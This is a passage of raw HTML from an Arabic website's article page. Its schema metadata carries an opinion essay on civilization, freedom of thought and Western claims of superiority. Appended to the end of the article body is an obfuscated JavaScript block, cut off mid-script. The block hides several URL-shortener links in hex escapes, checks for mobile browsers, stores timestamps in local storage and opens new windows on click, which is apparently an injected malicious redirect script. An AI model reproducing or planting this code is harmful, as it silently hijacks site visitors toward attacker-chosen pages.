</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="45369" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9" rel="tag">الحضارة</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b9%d9%82%d9%84" rel="tag">العقل</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%82%d9%8a%d9%85" rel="tag">القيم</a> <a href="https://arabiansforum.net/archives/tag/%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a7%d8%aa" rel="tag">صراع الحضارات</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أبريل 2, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 315 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-04-02T08:15:38+00:00","datePublished":"2023-04-02T08:15:38+00:00","dateModified":"2023-04-02T08:15:38+00:00","headline":"\u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0641\u064a \u0627\u0644\u0639\u0642\u0644 \u0627\u0644\u062d\u0631\u0651","name":"\u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0641\u064a \u0627\u0644\u0639\u0642\u0644 \u0627\u0644\u062d\u0631\u0651","keywords":"\u0627\u0644\u062d\u0636\u0627\u0631\u0629,\u0627\u0644\u0639\u0642\u0644,\u0627\u0644\u0642\u064a\u0645,\u0635\u0631\u0627\u0639 \u0627\u0644\u062d\u0636\u0627\u0631\u0627\u062a","url":"https:\/\/arabiansforum.net\/archives\/45369","description":"\u0644\u0645 \u064a\u0639\u062f \u0644\u0639\u0628\u0627\u0631\u0629 \u0635\u0631\u0627\u0639 \u0627\u0644\u062d\u0636\u0627\u0631\u0627\u062a\u060c \u0648\u0644\u0627 \u062d\u062a\u0649 \u0644\u062d\u0648\u0627\u0631\u0647\u0627\u060c \u0623\u064a\u0651 \u0645\u0639\u0646\u0649 \u0623\u0648 \u062c\u062f\u0648\u0649 \u0641\u064a \u0632\u0645\u0646\u0646\u0627 \u0627\u0644\u0643\u0627\u0644\u062d\u060c \u0625\u0630 \u062a\u062c\u0627\u0648\u0632\u062a \u0627\u0644\u062d\u0636\u0627\u0631\u0627\u062a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0641\u062a\u0643 \u0628\u0628\u0639\u0636\u0647\u0627 \u0625\u0644\u0649 \u0623\u0646 \u062a\u0646\u0647\u0634 \u0630\u0627\u062a\u0647\u0627\u060c \u0648\u064a\u0628\u062f\u0648 \u0623\u0646\u0651 \u0645\u0638\u0627\u0647\u0631 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0641\u064a \u0639\u0627\u0644\u0645\u0646\u0627 \u0644\u0645 \u062a\u0643\u0646 \u063a\u064a\u0631 \u0642\u0634\u0631\u0629 \u0631\u0642\u064a","copyrightYear":"2023","articleSection":"\u0639\u0644\u064a \u0645\u062d\u0645\u062f \u0634\u0631\u064a\u0641,\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0644\u0645 \u064a\u0639\u062f \u0644\u0639\u0628\u0627\u0631\u0629 \u0635\u0631\u0627\u0639 \u0627\u0644\u062d\u0636\u0627\u0631\u0627\u062a\u060c \u0648\u0644\u0627 \u062d\u062a\u0649 \u0644\u062d\u0648\u0627\u0631\u0647\u0627\u060c \u0623\u064a\u0651 \u0645\u0639\u0646\u0649 \u0623\u0648 \u062c\u062f\u0648\u0649 \u0641\u064a \u0632\u0645\u0646\u0646\u0627 \u0627\u0644\u0643\u0627\u0644\u062d\u060c \u0625\u0630 \u062a\u062c\u0627\u0648\u0632\u062a \u0627\u0644\u062d\u0636\u0627\u0631\u0627\u062a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0641\u062a\u0643 \u0628\u0628\u0639\u0636\u0647\u0627 \u0625\u0644\u0649 \u0623\u0646 \u062a\u0646\u0647\u0634 \u0630\u0627\u062a\u0647\u0627\u060c \u0648\u064a\u0628\u062f\u0648 \u0623\u0646\u0651 \u0645\u0638\u0627\u0647\u0631 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0641\u064a \u0639\u0627\u0644\u0645\u0646\u0627 \u0644\u0645 \u062a\u0643\u0646 \u063a\u064a\u0631 \u0642\u0634\u0631\u0629 \u0631\u0642\u064a\u0642\u0629 \u062e\u0627\u062f\u0639\u0629 \u062a\u063a\u0644\u0641 \u0646\u0648\u0627\u0629 \u0645\u0646 \u0627\u0644\u0648\u062d\u0634\u064a\u0629 \u0627\u0644\u0645\u062a\u0623\u0635\u0644\u0629\u060c \u0636\u062e\u0645\u0629 \u0648\u0645\u0644\u062a\u0647\u0628\u0629\u060c \u062a\u0646\u0630\u0631 \u0628\u0627\u0646\u0641\u062c\u0627\u0631\u064d \u0643\u0648\u0646\u064a \u0642\u0631\u064a\u0628.\r\n\u0641\u064a \u0627\u0644\u0645\u0627\u0636\u064a \u0643\u0645\u0627 \u0641\u064a \u0627\u0644\u062d\u0627\u0636\u0631 \u0644\u0645 \u062a\u062e\u062a\u0644\u0641 \u0646\u0638\u0631\u0629 \u0627\u0644\u0623\u0648\u0631\u0628\u064a\u0651 \u0625\u0644\u0649 \u0630\u0627\u062a\u0647 \u0627\u0644\u0645\u0646\u062a\u0641\u062c\u0629 \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0627\u0644\u0623\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u062d\u0636\u0627\u0631\u064a\u0651 \u0627\u0644\u0645\u062a\u0641\u0648\u0651\u0642\u060c \u0648\u0644\u0645 \u062a\u062a\u063a\u064a\u0651\u0631 \u0646\u0638\u0631\u062a\u0647 \u0646\u062d\u0648 \u0627\u0644\u0622\u062e\u0631 \u0639\u0644\u0649 \u0623\u0646\u0651\u0647 \u0627\u0644\u0628\u0631\u0628\u0631\u064a\u0651 \u0627\u0644\u0645\u064a\u0624\u0648\u0633 \u0645\u0646 \u0642\u062f\u0631\u062a\u0647 \u0639\u0644\u0649 \u0627\u0644\u0627\u0631\u062a\u0642\u0627\u0621 \u0644\u0645\u0635\u0627\u0641 \u0627\u0644\u0628\u0634\u0631 \u0627\u0644\u0623\u062d\u0631\u0627\u0631\u060c \u0625\u0646\u0647 \u0627\u0644\u0642\u062f\u0631\u060c \u0643\u0645\u0627 \u064a\u0631\u0649 \u0648\u064a\u0639\u062a\u0642\u062f \u0627\u0644\u063a\u0631\u0628\u064a\u0651 \u0627\u0644\u0645\u062f\u062c\u0651\u062c \u0628\u0645\u0646\u0637\u0642 \u0627\u0644\u063a\u0627\u0644\u0628\u060c \u0623\u0646 \u062a\u062a\u0623\u0628\u0651\u062f \u0634\u0639\u0648\u0628 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0627\u0644\u062b \u0627\u0644\u0645\u063a\u0644\u0648\u0628\u060c \u0648\u0628\u062e\u0627\u0635\u0651\u0629 \u0627\u0644\u0645\u0634\u0631\u0642\u064a\u0629 \u0645\u0646\u0647\u0627\u060c \u0641\u064a \u0641\u0642\u0631\u0647\u0627 \u0648\u062a\u062e\u0644\u0641\u0647\u0627 \u0648\u0639\u0628\u0648\u062f\u064a\u062a\u0647\u0627\u060c \u0641\u0647\u0630\u0647 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0628\u062f\u0627\u0626\u064a\u0629 \u0644\u0627 \u062a\u0633\u062a\u062d\u0642\u0651 \u062d\u062a\u0649 \u0627\u0644\u062d\u064a\u0627\u0629\u060c \u0648\u0639\u0644\u064a\u0647 \u0644\u0627 \u0628\u062f\u0651 \u0645\u0646 \u0623\u0646 \u062a\u062d\u0643\u0645 \u0628\u0644\u062f\u0627\u0646\u0647\u0627 \u0627\u0644\u0648\u062d\u0648\u0634 \"\u0627\u0644\u0648\u0637\u0646\u064a\u0651\u0629\" \u0627\u0644\u0645\u062f\u0631\u0651\u0628\u0629 \u0641\u064a \u062d\u0638\u0627\u0626\u0631 \u0627\u0644\u063a\u0631\u0628\u061b \u0643\u064a \u0644\u0627 \u062a\u062a\u0637\u0627\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0628\u0646\u0627\u0621 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0651 \u0644\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u062d\u0631\u0651\u060c \u0648\u0643\u064a \u062a\u0628\u0642\u0649 \u0647\u0630\u0647 \u0627\u0644\u0628\u0644\u0627\u062f \u0627\u0644\u0636\u0631\u0639 \u0627\u0644\u0630\u064a \u064a\u0636\u062e\u0651 \u0627\u0644\u062d\u0644\u064a\u0628 \u0648\u0627\u0644\u062f\u0645 \u0641\u064a \u0639\u0631\u0648\u0642 \u0643\u0627\u0646\u062a\u0648\u0646 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0627\u0644\u0645\u0635\u0646\u0648\u0639 \u0639\u0644\u0649 \u0645\u0642\u0627\u0633 \u0627\u0644\u063a\u0631\u0628 \u0648\u062d\u062f\u0647.\r\n\u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0645\u0646\u062c\u0632 \u0625\u0646\u0633\u0627\u0646\u064a \u062a\u062c\u0633\u0651\u062f \u0641\u064a \u0627\u0644\u0633\u064a\u0637\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0637\u0628\u064a\u0639\u0629 \u0648\u0641\u064a \u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u062b\u0631\u0648\u0627\u062a\u0647\u0627 \u0648\u0645\u0648\u0627\u0631\u062f\u0647\u0627 \u0648\u0642\u0648\u0627\u0647\u0627 \u0648\u062a\u0633\u062e\u064a\u0631\u0647\u0627 \u0644\u0645\u0646\u0641\u0639\u0629 \u0627\u0644\u0628\u0634\u0631\u064a\u0629\u060c \u063a\u064a\u0631 \u0623\u0646\u0651 \u0645\u0639\u064a\u0627\u0631 \u0627\u0644\u062a\u062d\u0636\u0651\u0631 \u0648\u0627\u0644\u0631\u0642\u064a\u0651 \u0627\u0644\u062d\u0642\u064a\u0642\u064a \u0627\u0644\u0623\u0647\u0645 \u0647\u0648 \u0641\u064a\u0645\u0627 \u0642\u062f\u0651\u0645\u0647 \u0627\u0644\u0639\u0642\u0644 \u0627\u0644\u0628\u0634\u0631\u064a\u0651 \u0645\u0646 \u0625\u0628\u062f\u0627\u0639 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u0641\u0643\u0631 \u0648\u0627\u0644\u0641\u0644\u0633\u0641\u0629 \u0648\u0627\u0644\u0639\u0644\u0648\u0645 \u0648\u0627\u0644\u0641\u0646\u0648\u0646 \u0648\u0627\u0644\u0622\u062f\u0627\u0628\u060c \u0648\u0645\u0627 \u0627\u0633\u062a\u0642\u0631\u0651 \u0639\u0644\u064a\u0647 \u0645\u0646 \u0645\u062b\u0644 \u0648\u0642\u064a\u0645 \u0648\u0645\u0628\u0627\u062f\u0626\u060c \u0648\u0647\u0630\u0627 \u0645\u0627 \u064a\u0639\u0637\u064a \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0623\u0628\u0639\u0627\u062f\u0647\u0627 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u062c\u0645\u0627\u0644\u064a\u0629\u060c \u0648\u064a\u0645\u0646\u062d \u0645\u0641\u0647\u0648\u0645 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0645\u0639\u0646\u0649 \u0648\u0627\u0644\u063a\u0627\u064a\u0629 \u0648\u0627\u0644\u0633\u0645\u0648\u0651\u060c \u0648\u064a\u0645\u064a\u0651\u0632\u0647 \u0639\u0646 \u0633\u0644\u0648\u0643 \u0627\u0644\u0643\u0627\u0626\u0646\u0627\u062a \u0648\u0627\u0644\u0645\u062e\u0644\u0648\u0642\u0627\u062a \u0627\u0644\u0623\u062e\u0631\u0649 \u0627\u0644\u062a\u064a \u062a\u062d\u0631\u0643\u0647\u0627 \u0627\u0644\u063a\u0631\u0627\u0626\u0632 \u0648\u0627\u0644\u062d\u0627\u062c\u0627\u062a \u0627\u0644\u0628\u064a\u0648\u0644\u0648\u062c\u064a\u0651\u0629. \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0648\u0641\u0642 \u062a\u0644\u0643 \u0627\u0644\u0631\u0624\u064a\u0627 \u0645\u0648\u0642\u0641 \u0625\u0646\u0633\u0627\u0646\u064a \u0648\u062c\u062f\u0627\u0646\u064a\u0651 \u0648\u0623\u062e\u0644\u0627\u0642\u064a\u0651 \u0645\u0646 \u0627\u0644\u0622\u062e\u0631 \u0648\u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0648\u0628\u0647\u0630\u0627 \u0627\u0644\u0645\u0639\u0646\u0649 \u0623\u064a\u0636\u0627\u064b \u062a\u063a\u062f\u0648 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0645\u0645 \u0630\u0627\u062a \u0625\u0633\u0647\u0627\u0645 \u062d\u0636\u0627\u0631\u064a \u0648\u0625\u0646 \u062a\u0641\u0627\u0648\u062a\u062a \u0646\u0633\u0628\u0629 \u0645\u0627 \u0642\u062f\u0651\u0645\u062a\u0647 \u0643\u0644\u0651 \u0645\u0646\u0647\u0627 \u0644\u0641\u0627\u0626\u062f\u0629 \u0627\u0644\u0628\u0634\u0631\u064a\u0629 \u0645\u0646 \u0645\u0646\u062c\u0632\u0627\u062a \u0639\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0635\u0639\u064a\u062f \u0623\u0648 \u0630\u0627\u0643\u060c \u062b\u0645\u0651 \u0648\u0647\u0630\u0627 \u0645\u0627 \u064a\u0647\u0645\u0646\u0627 \u0623\u0643\u062b\u0631 \u0641\u0625\u0646\u0651 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0639\u0642\u0644 \u0627\u0644\u062d\u0631\u0651 \u0641\u0644\u0627 \u0625\u0628\u062f\u0627\u0639 \u0628\u0644\u0627 \u062d\u0631\u064a\u0651\u0629\u060c \u0648\u0644\u0627 \u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0645\u0646 \u062f\u0648\u0646 \u062d\u0631\u064a\u0629\u060c \u0641\u0627\u0644\u0639\u0628\u064a\u062f \u064a\u0645\u0643\u0646 \u0644\u0647\u0645 \u0641\u0642\u0637 \u0623\u0646 \u064a\u0643\u0648\u0646\u0648\u0627 \u0648\u0633\u0627\u0626\u0644 \u0648\u0623\u062f\u0648\u0627\u062a \u0641\u064a \u0645\u0627\u0643\u064a\u0646\u0629 \u0627\u0644\u0637\u063a\u064a\u0627\u0646 \u0648\u063a\u0627\u0644\u0628\u0627\u064b \u0645\u0627 \u064a\u0643\u0648\u0646\u0648\u0627 \u0648\u0642\u0648\u062f\u0627\u064b \u0644\u062d\u0631\u0627\u0626\u0642\u0647.\r\n\u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0644\u064a\u0633\u062a \u0645\u062c\u0631\u0651\u062f \u0627\u0631\u062a\u0642\u0627\u0621 \u0645\u0627\u062f\u0651\u064a \u064a\u062a\u0645\u0638\u0647\u0631 \u0641\u064a \u0627\u0644\u0646\u0645\u0648 \u0648\u0627\u0644\u062a\u0637\u0648\u0631 \u0627\u0644\u0641\u0643\u0631\u064a\u0651 \u0648\u0627\u0644\u062a\u0642\u0646\u064a \u0648\u0623\u0648\u062c\u0647 \u0627\u0644\u0646\u0634\u0627\u0637 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0651 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0627\u0644\u0635\u0646\u0627\u0639\u064a \u0648\u0627\u0644\u0632\u0631\u0627\u0639\u064a \u0648\u063a\u064a\u0631\u0647\u060c \u0625\u0646\u0645\u0627 \u064a\u0646\u0628\u063a\u064a \u0623\u0646 \u064a\u0631\u0627\u0641\u0642 \u0645\u0627 \u0633\u0628\u0642 \u0627\u0631\u062a\u0642\u0627\u0621 \u0642\u064a\u0645\u064a \u0648\u0623\u062e\u0644\u0627\u0642\u064a \u064a\u0645\u0646\u062d \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0628\u0639\u062f\u0627\u064b \u0631\u0648\u062d\u064a\u0651\u0627\u064b \u0628\u062d\u064a\u062b \u062a\u0643\u0648\u0646 \u062d\u0631\u064a\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0648\u062a\u062d\u0635\u064a\u0646\u0647\u0627 \u0647\u062f\u0641\u0627\u064b\u060c \u0648\u064a\u0643\u0648\u0646 \u0623\u0645\u0646 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0648\u0633\u0639\u0627\u062f\u062a\u0647 \u0639\u0644\u0649 \u0627\u0644\u0623\u0631\u0636 \u063a\u0627\u064a\u0629 \u0643\u0644\u0651 \u0646\u0634\u0627\u0637 \u0648\u0641\u0639\u0644.\r\n\u0644\u0627 \u064a\u0643\u0641\u064a \u0648\u062c\u0648\u062f \u0627\u0644\u0639\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0628\u0631\u062c\u064a\u0629 \u0648\u0645\u062f\u0646 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u0627\u0633\u062a\u0647\u0644\u0627\u0643\u064a \u0648\u0627\u0644\u0634\u0648\u0627\u0631\u0639 \u0627\u0644\u0639\u0631\u064a\u0636\u0629 \u0648\u0627\u0644\u0623\u0631\u0635\u0641\u0629 \u0627\u0644\u0645\u0644\u0648\u0651\u0646\u0629 \u0644\u0644\u0627\u0633\u062a\u062f\u0644\u0627\u0644 \u0639\u0644\u0649 \u0648\u062c\u0648\u062f \u0627\u0644\u062d\u0636\u0627\u0631\u0629\u060c \u0641\u063a\u0627\u0644\u0628\u0627\u064b \u0645\u0627 \u064a\u0642\u0637\u0646 \u062e\u0644\u0641 \u0627\u0644\u0623\u0633\u0648\u0627\u0631 \u0627\u0644\u0645\u062d\u0631\u0648\u0633\u0629 \u0644\u0647\u0630\u0647 \u0627\u0644\u0623\u0628\u0646\u064a\u0629 \u0648\u0623\u0636\u0648\u0627\u0626\u0647\u0627 \u0627\u0644\u0645\u0628\u0647\u0631\u0629 \u0623\u062d\u064a\u0627\u0621 \u0645\u0647\u062f\u0651\u0645\u0629 \u0648\u0628\u064a\u0648\u062a \u0645\u0646 \u0627\u0644\u0635\u0641\u064a\u062d\u060c \u0648\u0623\u0632\u0642\u0651\u0629 \u064a\u062a\u0628\u062e\u062a\u0631 \u0639\u0644\u0649 \u0637\u064a\u0646\u0647\u0627 \u0627\u0644\u0628\u0624\u0633 \u0648\u0627\u0644\u062c\u0648\u0639 \u0648\u0627\u0644\u0645\u064a\u0627\u0647 \u0627\u0644\u0622\u0633\u0646\u0629.\r\n\u0644\u0627 \u0634\u064a\u0621 \u064a\u0648\u0644\u062f \u0645\u0646 \u0627\u0644\u0639\u062f\u0645. \u0645\u0627 \u064a\u062d\u062f\u062b \u0627\u0644\u0622\u0646 \u0641\u064a \u0645\u0646\u0637\u0642\u062a\u0646\u0627 \u0648\u0627\u0644\u0639\u0627\u0644\u0645 \u0632\u0644\u0632\u0627\u0644 \u0642\u064a\u0645\u064a \u0648\u0623\u062e\u0644\u0627\u0642\u064a \u0623\u0634\u062f\u0651 \u0636\u0631\u0627\u0648\u0629 \u0648\u062a\u062f\u0645\u064a\u0631\u0627\u064b \u0645\u0646 \u0627\u0644\u062d\u0631\u0648\u0628 \u0648\u0627\u0644\u0632\u0644\u0627\u0632\u0644 \u0648\u0627\u0644\u0643\u0648\u0627\u0631\u062b \u0627\u0644\u0637\u0628\u064a\u0639\u064a\u0651\u0629 \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629\u060c \u0648\u0633\u064a\u0643\u062a\u0648\u064a \u0628\u0648\u064a\u0644\u0627\u062a\u0647 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0641\u064a \u062c\u0647\u0627\u062a \u0627\u0644\u0623\u0631\u0636 \u0627\u0644\u0623\u0631\u0628\u0639\u060c \u0641\u0627\u0644\u0635\u0641\u0627\u0626\u062d \u0627\u0644\u062a\u064a \u064a\u0646\u0628\u063a\u064a \u0644\u0647\u0627 \u0623\u0646 \u062a\u062d\u0645\u064a \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0646\u0631\u0627\u0647\u0627 \u062a\u062a\u0647\u0634\u0651\u0645 \u0628\u0625\u0632\u0645\u064a\u0644 \u0646\u0638\u0627\u0645 \u063a\u0631\u0628\u064a\u0651 \u064a\u062f\u0651\u0639\u064a \u0627\u0644\u062a\u062d\u0636\u0651\u0631 \u0648\u0627\u0644\u062a\u0641\u0648\u0651\u0642\u060c \u0648\u0639\u0648\u0636\u0627\u064b \u0639\u0646 \u0623\u0646 \u064a\u0633\u062a\u062b\u0645\u0631 \u0641\u0627\u0626\u0636 \u0627\u0644\u0642\u0648\u0629 \u0644\u062f\u064a\u0647 \u0644\u062f\u0639\u0645 \u062b\u0648\u0631\u0627\u062a \u0627\u0644\u0634\u0639\u0648\u0628 \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u062d\u0642\u0647\u0627 \u0641\u064a \u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u0639\u062f\u0627\u0644\u0629\u060c \u0648\u0627\u0633\u062a\u0626\u0635\u0627\u0644 \u0633\u0631\u0637\u0627\u0646 \u0627\u0644\u0637\u063a\u064a\u0627\u0646 \u0627\u0644\u0645\u0633\u062a\u0646\u0628\u062a \u0641\u064a \u0645\u062e\u062a\u0628\u0631\u0627\u062a\u0647\u060c \u0648\u0627\u0644\u0645\u0632\u0631\u0648\u0639 \u0641\u064a \u062a\u0644\u0643 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0628\u0627\u0626\u0633\u0629\u060c \u0648\u0628\u062f\u0644\u0627\u064b \u0645\u0646 \u0623\u0646 \u064a\u0646\u062a\u0635\u0631 \u0644\u0644\u062d\u0642\u0648\u0642 \u0648\u0627\u0644\u062d\u0631\u064a\u0627\u062a \u0648\u0644\u0644\u0645\u0628\u0627\u062f\u0626 \u0627\u0644\u062a\u064a \u0647\u064a \u0623\u0633\u0627\u0633 \u0646\u0647\u0636\u062a\u0647\u060c \u064a\u062d\u0627\u0648\u0644 \u0628\u0643\u0644\u0651 \u0645\u0627 \u064a\u0645\u0644\u0643 \u0645\u0646 \u0648\u0633\u0627\u0626\u0644 \u0644\u0644\u0625\u0628\u0642\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u0642\u062a\u0644\u0629\u060c \u0648\u0641\u0631\u0636 \u0627\u0644\u062a\u0641\u0627\u0647\u0629 \u0648\u0627\u0644\u0642\u064a\u0645 \u0627\u0644\u0627\u0633\u062a\u0647\u0644\u0627\u0643\u064a\u0651\u0629 \u0648\u0627\u0644\u0645\u0641\u0627\u0647\u064a\u0645 \u0627\u0644\u0645\u0646\u0627\u0641\u064a\u0629 \u0644\u0644\u0637\u0628\u064a\u0639\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629\u060c \u0644\u064a\u0633 \u0641\u0642\u0637 \u0639\u0644\u0649 \u0645\u0646 \u064a\u0635\u0645\u0647\u0645 \u0628\u0627\u0644\u0628\u0631\u0628\u0631\u064a\u0651 \u0648\u0625\u0646\u0645\u0627 \u0639\u0644\u0649 \u0645\u0648\u0627\u0637\u0646\u064a\u0647 \u0623\u064a\u0636\u0627\u064b.\r\n\u0627\u0644\u0632\u0644\u0632\u0627\u0644 \u0627\u0644\u0623\u0643\u0628\u0631 \u0642\u0627\u062f\u0645\u060c \u0644\u0627 \u0646\u0639\u0644\u0645 \u062d\u0642\u0627\u064b \u0625\u0646 \u0643\u0627\u0646 \u0633\u064a\u0633\u062a\u062b\u0646\u064a \u0627\u0644\u0645\u0644\u064a\u0627\u0631 \u0627\u0644\u0630\u0647\u0628\u064a\u0651\u060c \u0648\u0644\u0627 \u0646\u062f\u0631\u064a \u0625\u0646 \u0643\u0627\u0646 \u0628\u0645\u0642\u062f\u0648\u0631 \u0645\u0646 \u064a\u062f\u0641\u0639 \u0628\u0627\u0644\u0639\u0627\u0644\u0645 \u0625\u0644\u0649 \u0646\u0647\u0627\u064a\u062a\u0647 \u0633\u064a\u062c\u062f \u0645\u0644\u062c\u0623\u064b \u064a\u062d\u0645\u064a\u0647 \u0645\u0646 \u062a\u0633\u0648\u0646\u0627\u0645\u064a \u0633\u064a\u0643\u0646\u0633 \u0627\u0644\u0623\u0631\u0636 \u0645\u0646 \u0633\u0627\u0643\u0646\u064a\u0647\u0627 \u0627\u0644\u062d\u0645\u0642\u0649\u060c \u0648\u0645\u0646 \u0632\u064a\u0641 \u0643\u0644\u0651 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0648\u0627\u0644\u062a\u0645\u062f\u0651\u0646 \u0627\u0644\u0643\u0627\u0630\u0628.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0625\u0634\u0631\u0627\u0642\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 